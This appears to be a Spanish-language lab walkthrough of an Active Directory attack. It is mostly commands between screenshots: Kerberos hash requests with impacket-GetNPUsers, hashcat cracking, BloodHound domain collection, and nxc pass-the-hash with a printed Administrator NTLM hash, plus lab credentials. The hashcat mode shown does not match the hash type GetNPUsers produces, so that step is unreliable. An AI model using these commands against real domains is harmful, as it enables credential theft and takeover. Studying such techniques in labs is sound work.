

**impacket-GetNPUsers enterprise.com/dcruz:’Clave123’ -dc-ip 192.168.5.130 -request > kb.txt**



**hashcat -m 13100 --force -a 0 kb.txt diccionario.txt**



**Claves encontradas**



**BLOODHOUND**

**bloodhound-python -u dcruz -p "Clave123" -d enterprise.com -ns 192.168.5.130 -c all –zip**



[**http://localhost:7474**](http://localhost:7474) **- neo4js / neo4js (Admin123)**





**./BloodHound --no-sandbox**









**Hash usuario Administrador**

**nxc smb 192.168.5.130  -u 'Administrator' -H "f9ad528d5148a290cdc2418a401445e0" --users**



# Conclusiones